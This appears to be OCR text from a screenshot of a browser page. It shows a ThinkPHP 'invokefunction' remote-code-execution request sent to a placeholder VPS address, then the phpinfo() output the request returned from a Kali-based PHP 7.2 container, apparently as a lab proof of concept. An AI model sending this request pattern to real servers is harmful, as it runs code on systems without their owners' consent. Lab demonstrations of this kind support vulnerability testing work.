 不安全 http://your-vps-ip:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_f... R
PHP Version 7.2.31 php
System Linux f6418ef68bae 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-1kali1 (2021-06-25) x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS